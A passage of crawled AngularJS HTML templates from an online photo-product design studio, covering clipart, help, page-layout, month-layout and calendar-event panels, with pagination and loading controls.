	                              <div class="img-caption">
	                                  <span>{{ clipart.title }}</span>
	                              </div>
	                          </div>
	                      </li>
	                      <div class="no-item-found text-primary" ng-if="!clipartPanelResult.length">
	                          <h4>{{ appConfiguration.labels.STUDIO_NO_CLIPARTS_FOUND_LABEL }}</h4>
	                      </div>
	                  </ul>
	              </div>
              </div>
              <div class="row" ng-if="pagination"> <!-- ng-hide="!pagination" -->
                  <div class="col-12">
                      <ul ng-change="pageChanged()"
                          ng-model="pagination.currentPage"
                          uib-pagination
                          total-items="pagination.totalItems"
                          items-per-page="pagination.itemPerPage || 10"
                          max-size="pagination.maxSize"
                          class="pagination-sm float-right"
                          boundary-link-numbers="true"
                          rotate="false"
                          num-pages="pagination.numPages"
                          previous-text="{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_PREVIOUS }}"
                          next-text="{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_NEXT }}"></ul>
                      <div class="float-right mr-2 mt-2">{{ appConfiguration.labels.STUDIO_COMMON_PAGINATION_LABEL_PAGE }}:{{pagination.currentPage}}/{{pagination.numPages}}</div>
                  </div>
              </div>
              <div ng-if="displayTryAgain" class="row justify-content-center">
                  <div class="col-12 col-lg-6">
                      <div class="v-align">
                          <div class="third-party-login text-center">
                              <h3>{{ appConfiguration.labels.STUDIO_COMMON_ERROR_MESSAGE }}</h3>
                              <p>
                                  <a class="btn btn-lg btn-danger mt-3" ng-click="serverErrorTryAgain()">
                                      {{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_TRY }}
                                  </a>
                              </p>
                          </div>
                      </div>
                  </div>
              </div>
            </div>
        </div>
    </div>
</div>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/helpPanel.html?1005
body_size: 296
content:
<div class="help-cms">
    <div class="modal-header">
        <h4 class="modal-title">{{ appConfiguration.labels.STUDIO_HELP_PANEL_GUIDELINES_HEADING }}</h4>
        <button data-dismiss="modal" class="close" type="button" ng-click="close()">
            <i class="far fa-times"></i>
        </button>
    </div>
    <div class="modal-body">
        <div ng-if="appConfiguration.cms.help !== ''" class="row guidelines-cms">
            <div class="col-12" ng-bind-html="appConfiguration.cms.help"></div>
        </div>
    </div>
</div>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/LeftPanel/clipart.html?1005
body_size: 1229
content:
<div ng-init="initClipartPanel(); initShapePanel()" ops-loader="leftPanelClipartLoader" >
	<div ng-if="appConfiguration.leftPanelTools.clipart.visibility === 'show' && appConfiguration.leftPanelTools.clipart.tabVisibility !== 'hide'">
		<form class="navbar-form" role="search">
			<ui-select class="dropdown-lg" ng-model="clipartData.defaultCategory" theme="selectize" skip-focusser="true" on-select="searchClipart($item)" title="{{ appConfiguration.labels.STUDIO_IMAGE_MASK_SELECT_CATEGORY_LABEL }}">
					<ui-select-match placeholder="{{ appConfiguration.labels.STUDIO_IMAGE_MASK_SELECT_CATEGORY_LABEL }}">{{$select.selected.name}}</ui-select-match>
					<ui-select-no-choice>{{ appConfiguration.labels.STUDIO_COMMON_NO_CHOICE_FOUND_MESSAGE }}</ui-select-no-choice>
					<ui-select-choices repeat="category as category in clipartData.categories | filter: {name: $select.search}">
						<div class="depth-{{category.depth}}"><div ng-bind-html="category.name | highlight: $select.search"></div></div>
					</ui-select-choices>
			</ui-select>
		</form>
	</div>
	<div class="element-listing mt-3 position-relative" ops-loader="clipartData.defaultCategory.loading">
		<div class="row narrow-gutter" ng-if="appConfiguration.leftPanelTools.clipart.shapes.visibility === 'show' && clipartData.defaultCategory.id === 0">
			<div class="col-3 text-center d-flex w-100 mb-2" ng-repeat="leftPanelShapeTool in leftPanelShapeTools | orderBy : 'sortOrder'" ng-if="leftPanelShapeTool.visibility !== 'hide'">
				<a ng-class="leftPanelShapeTool.toolClass" ng-click="leftPanelShapeTool.onClick(leftPanelShapeTool)" uib-tooltip="{{ leftPanelShapeTool.toolTipText }}" tooltip-placement="bottom" class="btn btn-sm btn-block font-4rem d-flex align-items-center justify-content-center">
					<span rx-dndtocanvas="appConfiguration.config.enableDragAndDrop" rx-drag-type="{{leftPanelShapeTool.key}}">
						<i ng-class="leftPanelShapeTool.toolIcon"></i>
						<label ng-if="appConfiguration.leftPanelTools.clipart.shapes.displayToolText">{{ leftPanelShapeTool.toolText }}</label>
					</span>
				</a>
			</div>
		</div>
		<hr class="mb-3 mt-2" ng-if="appConfiguration.leftPanelTools.clipart.shapes.visibility === 'show' && clipartData.defaultCategory.id === 0">
        <div ng-if="appConfiguration.leftPanelTools.clipart.visibility === 'show' && appConfiguration.leftPanelTools.clipart.tabVisibility !== 'hide'" class="row narrow-gutter user-elements" infinite-scroll="scrollToLoadClipArt()" infinite-scroll-disabled="loadingClipartContinue" infinite-scroll-parent="true" >
            <div class="col-3 text-center d-flex w-100 mb-2" ng-repeat="clipart in clipartData.defaultCategory.list" ng-click="addClipart(clipart)" rx-dndtocanvas="appConfiguration.config.enableDragAndDrop" rx-drag-type="{{ currentLeftTool.key }}" rx-drag-object="clipart">
                <a ng-class="leftPanelShapeTool.toolClass" class="btn btn-sm btn-block d-flex align-items-center justify-content-center">
                    <img class="img-fluid" ng-src="{{ clipart.thumbnailUrl }}"  spinner-load uib-tooltip="{{ clipart.title }}" tooltip-placement="bottom" />
                </a>
            </div>
            <div class=" col-12 image-mask-more-link my-2 text-center" ng-if="clipartData.defaultCategory.more === true" >
                <a class="btn btn-info" ng-click="moreClipart()" ng-disabled="loadMoreClipart">
                    <span ng-show="loadMoreClipart === true"><i class="fas fa-spinner fa-lg fa-spin mr-1"></i>  {{ appConfiguration.labels.STUDIO_COMMON_LOADING_LABEL }}</span>
                    <span ng-show="loadMoreClipart !== true">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_MORE }}</span>
                </a>
            </div>
        </div>
	</div>
</div>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/CenterPanel/FixPanel/Controls/clipart.html?1005
body_size: 567
content:
<div ng-init="initClipart()">
  <div class="d-flex" ng-if="activeObject.objects.length && activeObject.allowColorChange === true" >
    <div class="d-flex" ng-repeat="clipartLayer in activeObject.objects track by $index">
        <div class="color-picker" ng-if="(clipartLayer.fill | getType) === 'string' || appConfiguration.config.blockColor.gradientColor.length !== 0">
          <input rx-colorpicker="{}" gradient-color="activeObject.objects.length > 1 ? false : true" class="form-control" selected-cmyk-color="clipartLayer.fillCMYK"  ng-model="clipartLayer.fill" on-color-select="clipartFill(clipartLayer.fill, clipartLayer.fillCMYK, true, $index)" on-color-change="clipartFill(clipartLayer.fill, clipartLayer.fillCMYK, false, $index)" on-color-picker-cancel="colorPickerCancel()">
        </div>
        <div class="d-flex" ng-if="(clipartLayer.fill | getType) === 'object' && ['radial', 'linear'].indexOf(clipartLayer.fill.type) !== -1 && appConfiguration.config.blockColor.gradientColor.length === 0">
            <div class="color-picker" ng-repeat="colorStop in clipartLayer.fill.colorStops track by $index">
                <input rx-colorpicker="{}" class="form-control" selected-cmyk-color="colorStop.colorCMYK"  ng-model="colorStop.color" on-color-select="clipartFill(colorStop.color, colorStop.colorCMYK, true, $parent.$index, $index)" on-color-change="clipartFill(colorStop.color, colorStop.colorCMYK, false, $parent.$index, $index)" on-color-picker-cancel="colorPickerCancel()" >
            </div>
        </div>
        <div ng-if="clipartLayer.strokeWidth > 0 && clipartLayer.stroke" class="ml-2 color-picker">
          <input rx-colorpicker="{}" class="form-control" selected-cmyk-color="clipartLayer.strokeCMYK" ng-model="clipartLayer.stroke" on-color-select="clipartStroke(clipartLayer.stroke, clipartLayer.strokeCMYK, true, $index)" on-color-change="clipartStroke(clipartLayer.stroke, clipartLayer.strokeCMYK, false, $index)" on-color-picker-cancel="colorPickerCancel()">
        </div>
      </div>
  </div>
</div>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/LeftPanel/monthLayouts.html?1005
body_size: 841
content:
<div ng-init="initMonthLayoutPanel()">
	<a class="btn btn-dark-gray btn-block mb-3" ng-click="openMonthLayoutPanel()">
      <span ng-bind-html="appConfiguration.product.calendarProductDetails.type === 'week' ? appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_BROWSE_ALL_WEEK_LAYOUT : appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_BROWSE_ALL_MONTH_LAYOUT "></span>
  	</a>
        <div class="element-listing" ops-loader="leftPanelMonthLayoutLoader">
            <div class="no-item-found text-primary" ng-if="!leftPanelMonthLayouts.length">
                <h4>{{ appConfiguration.labels.STUDIO_COMMON_LABEL_NO_RECORD_FOUND }}</h4>
            </div>
            <div class="row narrow-gutter user-elements">
                <div class="col-6 col-md-3 col-xl-6 text-center d-flex flex-column w-100 mb-2" ng-repeat="monthLayout in leftPanelMonthLayouts">
                	<div class="btn btn-outline-light btn-sm btn-block p-0 d-flex align-items-center justify-content-center" title="{{ monthLayout.title }}" popover-enable="!isTouchDevice" uib-popover-template="'monthLayoutHoverTooltip.html'" popover-placement="auto right" popover-trigger="'mouseenter'" popover-append-to-body="true" popover-class="galleryImageTooltip" popover-popup-delay="750">
                    		<img class="img-fluid" ng-src="{{ monthLayout.thumbnailUrl }}" ng-click="applyMonthLayout(monthLayout)" spinner-load rx-dndtocanvas="appConfiguration.config.enableDragAndDrop" rx-drag-type="monthLayout" rx-drag-object="monthLayout"/>
                    </div>
                </div>
            </div>
        </div>
</div>
<script type="text/ng-template" id="monthLayoutHoverTooltip.html">
    <figure>
        <img ng-src="{{ monthLayout.thumbnailUrl }}" spinner-load />
        <figcaption class="bg-light pt-2">
            <span class="img-caption font-sm text-truncate">{{ monthLayout.title }}</span>
        </figcaption>
      </figure>
</script>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/LeftPanel/pageLayouts.html?1005
body_size: 1829
content:
<div ng-init="initPageLayoutPanel()" ng-show="isSpine === false">
	<span ng-if="appConfiguration.product.type !== 'canvas' && (appConfiguration.studioType === 'layout' && appConfiguration.isAdmin === true && ((appConfiguration.product.type !== 'calendar') || (appConfiguration.product.type === 'calendar' && ['normal-bottom'].indexOf(getPageType(undefined, true)) === -1)))">
	  <a class="btn btn-dark-gray btn-md full-size mb-2" ng-click="addPlaceHolder('text')">
	      <span ng-bind-html="appConfiguration.labels.STUDIO_COMMON_LABEL_TEXT_PLACEHODER"></span>
	  </a>
	</span>
	<span ng-if="appConfiguration.product.type !== 'canvas' && (appConfiguration.studioType === 'layout' && appConfiguration.isAdmin === true && ((appConfiguration.product.type !== 'calendar') || (appConfiguration.product.type === 'calendar' && ['normal-bottom'].indexOf(getPageType(undefined, true)) === -1)))">
	  <a class="btn btn-dark-gray btn-md full-size mb-2" ng-click="addPlaceHolder('image')">
	      <span ng-bind-html="appConfiguration.labels.STUDIO_COMMON_LABEL_IMAGE_PLACEHODER"></span>
	  </a>
	</span>

	<div class="text-right" ng-if="appConfiguration.isAdmin === false && appConfiguration.studioType === 'normal' && (appConfiguration.product.type === 'calendar' || appConfiguration.product.type === 'photobook')">
		<a class="btn btn-link pr-0 pt-0" ng-click="openTemplatePanel()">
	      <span ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_BROWSE_ALL_TEMPLATES"></span> <i class="far fa-arrow-right pl-1"></i>
		</a>
	</div>
	<a ng-if="!(appConfiguration.isAdmin === false && appConfiguration.studioType === 'normal' && (appConfiguration.product.type === 'calendar' || appConfiguration.product.type === 'photobook'))" class="btn btn-dark-gray btn-md full-size mb-2" ng-click="openPageLayoutPanel()">
			<span ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_BROWSE_ALL_PAGE_LAYOUTS"></span>
	</a>
	<div class="form-group sub-tab" ng-if="showTopBottomTab">
		<button type="button" class="btn btn-link" ng-class="{'active': tabActivePageType === 'normal-top'}" ng-click="initPageLayoutPanel(undefined, 'normal-top')"> {{ appConfiguration.labels.STUDIO_CALENDAR_TAB_PERSONALISE_PAGE_LAYOUT }}</button>
		<button type="button" class="btn btn-link" ng-class="{'active': tabActivePageType === 'normal-bottom'}" ng-click="initPageLayoutPanel(undefined, 'normal-bottom')"> {{ appConfiguration.labels.STUDIO_CALENDAR_TAB_MONTH_PAGE_LAYOUT }}</button>
	</div>
	<div ops-loader="leftPanelPageLayoutLoader">
		<form class="navbar-form p-0" role="search">
			<div class="form-group">
				<ui-select class="dropdown-lg" ng-model="pageLayoutData.defaultCategory" theme="selectize" skip-focusser="true" on-select="searchPageLayout($item,undefined,true)" title="{{ appConfiguration.labels.STUDIO_IMAGE_MASK_SELECT_CATEGORY_LABEL }}">
						<ui-select-match placeholder="{{ appConfiguration.labels.STUDIO_IMAGE_MASK_SELECT_CATEGORY_LABEL }}">{{$select.selected.name}}</ui-select-match>
						<ui-select-no-choice>{{ appConfiguration.labels.STUDIO_COMMON_NO_CHOICE_FOUND_MESSAGE }}</ui-select-no-choice>
						<ui-select-choices repeat="category as category in pageLayoutData.categories | filter: {name: $select.search}">
                            <div class="depth-{{category.depth}}"><div ng-bind-html="category.name | highlight: $select.search"></div></div>
						</ui-select-choices>
				</ui-select>
			</div>
		</form>
	      <div class="element-listing" ops-loader="pageLayoutData.defaultCategory.loading">
				<div class="row narrow-gutter user-elements" infinite-scroll="scrollToLoadPageLayouts()" infinite-scroll-disabled="loadingPageLayoutsContinue" infinite-scroll-parent="true">
					<div class="col-4 col-md-3 col-xl-4 text-center d-flex flex-column w-100 mb-2" ng-repeat="pageLayout in leftPanelPageLayouts.list">
						<div class="btn btn-outline-light btn-sm btn-block p-0 d-flex align-items-center justify-content-center" title="{{ pageLayout.title }}" popover-enable="!isTouchDevice" uib-popover-template="'pageLayoutHoverTooltip.html'" popover-placement="auto right" popover-trigger="'mouseenter'" popover-append-to-body="true" popover-class="galleryImageTooltip" popover-popup-delay="750">
							<img class="img-fluid rounded-lg" ng-src="{{ pageLayout.thumbnailUrl }}" ng-click="applyPageLayout(pageLayout)" spinner-load rx-dndtocanvas="appConfiguration.config.enableDragAndDrop" rx-drag-type="pageLayout" rx-drag-object="pageLayout"/>
						</div>
					</div>
					<div class="no-item-found text-primary text-center col-12" ng-if="!leftPanelPageLayouts.list.length">
						<h4>{{ appConfiguration.labels.STUDIO_NO_PAGE_LAYOUT_FOUND_LABEL }}</h4>
					</div>
				</div>
				<div class="w-100 image-mask-more-link mt-3 text-center" ng-if="leftPanelPageLayouts.more === true">
					<a class="btn btn-info mb-3" ng-click="morePageLayout()" ng-disabled="loadMorePageLayout">
						<span class="float-left" ng-show="loadMorePageLayout !== true">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_MORE }}</span>
						<span class="float-left" ng-show="loadMorePageLayout === true"><i class="fas fa-spinner fa-lg fa-spin"></i>  {{ appConfiguration.labels.STUDIO_COMMON_LOADING_LABEL }}</span>
					</a>
				</div>
	      </div>
	</div>
</div>
<div ng-show="isSpine === true" class="no-page-layout-for-spine" ng-bind-html="appConfiguration.labels.STUDIO_NO_PAGE_LAYOUT_FOR_SPINE_LABEL"></div>
<script type="text/ng-template" id="pageLayoutHoverTooltip.html">
    <figure>
        <img ng-src="{{ pageLayout.thumbnailUrl }}" spinner-load />
        <figcaption class="bg-light pt-2">
            <span class="img-caption font-sm text-truncate">{{ pageLayout.title }}</span>
        </figcaption>
      </figure>
</script>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/LeftPanel/designerLayouts.html?1005
body_size: 776
content:
<div ng-init="initDesignerLayoutPanel()">
  <div ops-loader="leftPanelDesignerLayoutLoader">
      <div class="element-listing" ops-loader="designerLayoutData.defaultCategory.loading">
        <div class="row narrow-gutter user-elements" infinite-scroll="scrollToLoadDesignerLayout()" infinite-scroll-disabled="loadingDesignerLayoutContinue" infinite-scroll-parent="true">
          <ldiv class="col-4 col-md-3 col-xl-4 text-center d-flex flex-column w-100 mb-2" ng-repeat="designerLayout in leftPanelDesignerLayouts.list">
              <div class="btn btn-outline-light btn-sm btn-block p-0 d-flex align-items-center justify-content-center">
                <img class="img-fluid rounded-lg" ng-src="{{ designerLayout.thumbnailUrl }}" ng-click="applyDesignerLayout(designerLayout)" spinner-load uib-tooltip="{{ designerLayout.title }}" tooltip-placement="bottom" rx-dndtocanvas="appConfiguration.config.enableDragAndDrop"
                  rx-drag-type="designerLayout" rx-drag-object="designerLayout" />
              </div>
              <div class="img-caption font-sm text-truncate">{{ designerLayout.title }}</div>
          </div>
          <div class="no-item-found text-primary text-center col-12" ng-if="!leftPanelDesignerLayouts.list.length">
            <h4>{{ appConfiguration.labels.STUDIO_NO_PAGE_LAYOUT_FOUND_LABEL }}</h4>
          </div>
          <div class="w-100 image-mask-more-link mt-3 text-center" ng-if="leftPanelDesignerLayouts.more === true">
            <a class="btn btn-info mb-3" ng-click="moreDesignerLayout()" ng-disabled="loadMoreDesignerLayout">
              <span class="float-left" ng-show="loadMoreDesignerLayout !== true">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_MORE }}</span>
              <span class="float-left" ng-show="loadMoreDesignerLayout === true"><i class="fas fa-spinner fa-lg fa-spin"></i>  {{ appConfiguration.labels.STUDIO_COMMON_LOADING_LABEL }}</span>
            </a>
          </div>
      </div>
    </div>
  </div>
</div>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/LeftPanel/calendarEvents.html?1005
body_size: 1630
content:
<div ng-init="initCalendarEventsPanel()">
    <div class="form-group sub-tab" ng-if = "leftPanelCalendarEvents.categories.length > 0">
      <!-- <label>{{appConfiguration.labels.STUDIO_CALENDAR_LABEL_EVENT_TYPE_LABEL}}</label> -->
      <button type = "button" class="btn btn-link" ng-class="{'active':eventTypeSelected.isUserEvent}"  ng-click="eventTypeSelected.isUserEvent = true; eventTypeSelected.categoryId = -1 " >{{appConfiguration.labels.STUDIO_CALENDAR_PRIVATE_EVENT_LABEL}}</button>
      <button type = "button" class = "btn btn-link" ng-class="{'active': !eventTypeSelected.isUserEvent}"  ng-click="eventTypeSelected.isUserEvent = undefined; eventTypeSelected.categoryId = selectedCategroyId" >{{appConfiguration.labels.STUDIO_CALENDAR_PUBLIC_EVENT_LABEL}}</button>
      <!-- <select class="form-control" ng-model="eventTypeSelected.isUserEvent" ng-options="option.categoryValue as option.categoryType for option in eventCategoryType" ng-change="eventTypeSelected.categoryId = 1"></select> -->
    </div>
  <div class="form-group mb-0" ng-show = "!eventTypeSelected.isUserEvent">
    <!--<label>{{appConfiguration.labels.STUDIO_CALENDAR_LABEL_EVENT_CATEGORY_LABEL}}</label>-->
    <select class="form-control" ng-model="eventTypeSelected.categoryId" ng-change="selectedCategroyId = eventTypeSelected.categoryId" ng-options="option.categoryId as option.categoryName for option in leftPanelCalendarEvents.categories | filter:filterCategory" ></select>
  </div>
  <div>

      <div class="event-template" ops-loader="leftPanelCalendarEventsLoader">
        <div class="row" ng-show="eventTypeSelected.isUserEvent">
          <div class="col-12">
          	<div class="form-row align-items-center mb-2">
                <label class="col control-label mb-0">{{appConfiguration.labels.STUDIO_CALENDAR_EVENT_DATE_LABEL}}</label>
                <div class="input-group col-10">
                  <input type="text" class="form-control form-control-lg" id="dtPicker" uib-datepicker-popup="{{format}}" ng-model="eventDetail.dt" is-open="datePickerOpen.opened" datepicker-options="dateOptions" ng-required="true"
                    close-text="{{appConfiguration.labels.STUDIO_CALENDAR_CLOSE_LABEL}}" current-text="{{appConfiguration.labels.STUDIO_CALENDAR_TODAY_LABEL}}" clear-text ="{{appConfiguration.labels.STUDIO_CALENDAR_CLEAR_LABEL}}"  min-date="dt.minDate" max-date="dt.maxDate" />
                  <span class="input-group-append">
                    <button type="button" class="btn btn-secondary" ng-click="openDatePicker()"><i class="rxicon rxicon-monthly-calendar"></i></button>
                  </span>
                </div>
            </div>
            <div class="form-row align-items-center">
                <label class="col-2 control-label mb-0">{{appConfiguration.labels.STUDIO_CALENDAR_EVENT_TITLE}}</label>
                <div class="col-7">
                  <input type="text" class="form-control form-control-lg" ng-model="eventDetail.eventName" ng-required="true" />
                </div>
                  <div class="col-3">
                    <button type="button" class="btn btn-primary btn-block" ng-show="eventTypeSelected.isUserEvent" ng-click="addEvent()"> <i class="glyphicon glyphicon-plus-sign"></i> {{appConfiguration.labels.STUDIO_CALENDAR_EVENT_ADD_LABEL}}</button>
                </div>
            </div>
          </div>
        </div>
		<hr />
        <!--<h6 class="section-header">{{appConfiguration.labels.STUDIO_CALENDAR_LABEL_EVENTS_LIST}} </h6>-->
        <div class="text-right" ng-show="!eventTypeSelected.isUserEvent">
              <button type = "button" class="btn btn-sm btn-link" ng-click="selectDeselectEvent(true)">{{appConfiguration.labels.STUDIO_CALENDAR_LABEL_EVENT_SELECT_ALL}} </button>
              <span class="color-primary">|</span>
              <button type = "button" class="btn btn-sm btn-link" ng-click="selectDeselectEvent(false)">{{appConfiguration.labels.STUDIO_CALENDAR_LABEL_EVENT_DESELECT_ALL}}</button>
        </div>
          <ul ng-show="true" class="list-unstyled">
            <li class="event-list" ng-repeat="calEvents in (filteredEvents = (leftPanelCalendarEvents.list | filter: getFilteredItems)) track by $index">
                <div class="row align-items-start" ng-show="!calEvents.isUserEvent">
                	<div class="col-3 custom-col">
	                	<div class="custom-control custom-checkbox pr-1">
	                      <input class="custom-control-input" id="calPublicEvents-{{$index}}" type="checkbox" ng-model="calEvents.isUsed" ng-change="onEventStatusChange(calEvents)"  >
	                      <label class="pl-0 custom-control-label text-nowrap" for="calPublicEvents-{{$index}}">{{calEvents.year > 0 ? calEvents.day+'-'+calEvents.month+'-'+calEvents.year : calEvents.day+'-'+calEvents.month}}  </label>
	                    </div>
                    </div>
                    <label class="mr-auto col" for="calPublicEvents-{{$index}}">{{calEvents.name}}</label>
                </div>
                <div class="row narrow-gutter align-items-start" ng-show="calEvents.isUserEvent === true" ng-if = "(calEvents.name).trim() !== ''" >
                  <div class="col-4 custom-col">
	                  <div class="custom-control custom-checkbox pr-1">
	                      <input class="custom-control-input" id="calPublicEvents-{{$index}}" type="checkbox" ng-model="calEvents.isUsed" ng-change="onEventStatusChange(calEvents)"  >
	                      <label class=" pl-0 custom-control-label text-nowrap" for="calPublicEvents-{{$index}}">{{calEvents.year > 0 ? calEvents.day+'-'+calEvents.month+'-'+appConfiguration.product.calendarProductDetails.startYear : calEvents.day+'-'+calEvents.month}}</label>
	                  </div>
                  </div>
                  <label class="mr-auto col" >{{calEvents.name}}</label>
                  <div class="col-auto btn-group">
                      <button type = "button" class="btn btn-link color-primary" ng-show="calEvents.isUserEvent === true" ng-click="editEvent(calEvents)" uib-tooltip="{{appConfiguration.labels.STUDIO_LEFT_PANEL_TOOLTIP_EDIT_EVENT}}" tooltip-placement="bottom" >
                        <span class="far fa-pencil font-md"></span>
                      </button>
                      <button type = "button" class = "btn btn-link text-danger" ng-show="calEvents.isUserEvent === true" ng-click="deleteEvent(calEvents)" uib-tooltip="{{appConfiguration.labels.STUDIO_LEFT_PANEL_TOOLTIP_DELETE_EVENT}}" tooltip-placement="bottom" >
                        <span class = "far fa-times" />
                      </button>
                   </div>
                </div>
            </li>
          </ul>
        </div>
    </div>
  </div>
</div>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/monthLayoutPanel.html?1005
body_size: 1099
content:
<div ng-init="initMonthLayoutPanel()">
    <div class="modal-header">
        <h4 class="modal-title">{{ appConfiguration.product.calendarProductDetails.type === 'week' ? appConfiguration.labels.STUDIO_WEEK_LAYOUT_PANEL_MODAL_HEADING : appConfiguration.labels.STUDIO_MONTH_LAYOUT_PANEL_MODAL_HEADING }}</h4>
        <button aria-label="Close" data-dismiss="modal" class="close" type="button" ng-click="close()">
            <i class="far fa-times"></i>
        </button>
    </div>
    <div class="modal-body" ops-loader="monthLayoutPanelMainLoader">
        <div class="row">
            <div class="col-12 modal-listing">
                <div class="user-images calendar-layout" ng-if="displayTryAgain !== true">
                    <ul>
                        <li ng-repeat="monthLayout in monthLayoutData" class="col-6 col-md-3 col-lg-{{displayRecordsPerRowColClass}}">
                            <div class="user-img-thumbnail">
	                            <div class="thumbnail align-items-center d-flex justify-content-center">
                                	<img class="img-fluid" ng-src="{{ monthLayout.thumbnailUrl }}" ng-click="applyMonthLayout(monthLayout)" spinner-load />
                                </div>
                                <div class="img-caption">
                                    <span>{{ monthLayout.title }}</span>
                                </div>
                            </div>
                        </li>
                        <div class="no-item-found text-primary" ng-if="!monthLayoutData.length">
                            <h4>{{ appConfiguration.product.calendarProductDetails.type === 'week' ? appConfiguration.labels.STUDIO_NO_WEEK_LAYOUTS_FOUND_LABEL : appConfiguration.labels.STUDIO_NO_MONTH_LAYOUTS_FOUND_LABEL }}</h4>
                        </div>
                    </ul>
                </div>
                <div class="row" ng-if="pagination"> <!-- ng-hide="!pagination" -->
                    <div class="col-12">
                        <ul ng-change="pageChanged()"
                            ng-model="pagination.currentPage"
                            uib-pagination
                            total-items="pagination.totalItems"
                            items-per-page="pagination.itemPerPage || 10"
                            max-size="pagination.maxSize"
                            class="pagination-sm float-right"
                            boundary-link-numbers="true"
                            rotate="false"
                            num-pages="pagination.numPages"
                            previous-text="{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_PREVIOUS }}"
                            next-text="{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_NEXT }}"></ul>
                        <div class="float-right mr-3 mt-3">{{ appConfiguration.labels.STUDIO_COMMON_PAGINATION_LABEL_PAGE }}:{{pagination.currentPage}}/{{pagination.numPages}}</div>
                    </div>
                </div>
                <div ng-if="displayTryAgain" class="row justify-content-center">
                    <div class="col-12 col-xl-6">
                        <div class="v-align">
                            <div class="third-party-login text-center">
                                <h3>{{ appConfiguration.labels.STUDIO_COMMON_ERROR_MESSAGE }}</h3>
                                <p>
                                    <a class="btn btn-lg btn-danger mt-3" ng-click="serverErrorTryAgain()">
                                        {{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_TRY }}
                                    </a>
                                </p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/pageLayoutPanel.html?1005
body_size: 1707
content:
<div ng-init="initPageLayoutPanel()">
    <div class="modal-header">
        <h4 class="modal-title">{{ appConfiguration.labels.STUDIO_PAGE_LAYOUT_PANEL_MODAL_HEADING }}</h4>
        <button aria-label="Close" data-dismiss="modal" class="close" type="button" ng-click="close()">
        	<i class="far fa-times"></i>
        </button>
    </div>
    <div class="modal-body" ops-loader="pageLayoutPanelMainLoader">
        <div class="row">
            <div class="col-12 col-md-auto modal-sidebar">
                <h5 class="section-header">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_PAGE_LAYOUT_CATEGORY_LABEL_HEADING }}
                <a ng-click="advanceFilter()" ng-if="isMobileScreen">
                    <i class="far fa-filter float-right"></i>
                </a>
                </h5>
                <div uib-collapse="advanceFilterObject.show" horizontal class="clearfix horizontal-collapse">
                    <form class="navbar-form" role="search">
                        <input class="form-control" placeholder="{{ appConfiguration.labels.STUDIO_SEARCH_PAGE_LAYOUT_CATEGORY_LABEL }}" type="text" ng-model='advanceFilterObject.text'>
                    </form>
                    <div class="row">
                        <!--
                        [TREE attribute]
                        angular-treeview: the treeview directive
                        tree-id : each tree's unique id.
                        tree-model : the tree model on $scope.
                        node-id : each node's id
                        node-label : each node's label
                        node-children: each node's children
                        -->
                        <div class="col-12 pageLayout-cat">
                            <div
                                data-angular-treeview="true"
                                data-tree-id="pageLayoutCategory"
                                data-tree-model="pageLayoutCategories"
                                data-node-id="id"
                                data-node-label="name"
                                data-node-children="children"
                                data-search-query="advanceFilterObject.text"
                                data-on-node-select="onStorePageLayoutCategorySelect"
                                data-on-node-label-select="onNodeLabelSelect"
                                data-on-node-label-un-select="onNodeLabelUnSelect"
                                class="cat-nav">
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="col-12 col-md-auto modal-listing" ops-loader="pageLayoutPanelSubLoader">
                <div class="user-images calendar-layout" ng-if="displayTryAgain !== true">
                    <ul class="row" infinite-scroll="scrollToLoadTemplates()" infinite-scroll-disabled="loadingPageLayoutsContinue" infinite-scroll-parent="true">
                        <li ng-repeat="pageLayout in pageLayoutData" class="col-6 col-md-3 col-lg-{{displayRecordsPerRowColClass}}">
                            <div class="user-img-thumbnail">
	                            <div class="thumbnail align-items-center d-flex justify-content-center">
                                	<img class="img-fluid" ng-src="{{ pageLayout.thumbnailUrl }}" ng-click="applyPageLayout(pageLayout)" spinner-load />
                                </div>
                                <div class="img-caption">
                                    <span>{{ pageLayout.title }}</span>
                                </div>
                            </div>
                        </li>
                        <div class="no-item-found text-primary" ng-if="!pageLayoutData.length">
                            <h4>{{ appConfiguration.labels.STUDIO_NO_PAGE_LAYOUT_FOUND_LABEL }}</h4>
                        </div>
                    </ul>
                    <div class="text-center d-block" ng-if="appConfiguration.config.lazyLoad === true && loadingPageLayoutsContinue === false">
						<a class="btn btn-link my-3 text-primary">
							<span class="float-left" ><i class="fas fa-spinner fa-lg fa-spin mr-1"></i>  {{ appConfiguration.labels.STUDIO_COMMON_LOADING_LABEL }}</span>
						</a>
					</div>
                </div>
                <div class="row" ng-if="pagination && appConfiguration.config.lazyLoad !== true"> <!-- ng-hide="!pagination" -->
                    <div class="col-12">
                        <ul ng-change="pageChanged()"
                            ng-model="pagination.currentPage"
                            uib-pagination
                            total-items="pagination.totalItems"
                            items-per-page="pagination.itemPerPage || 10"
                            max-size="pagination.maxSize"
                            class="pagination-sm float-right"
                            boundary-link-numbers="true"
                            rotate="false"
                            num-pages="pagination.numPages"
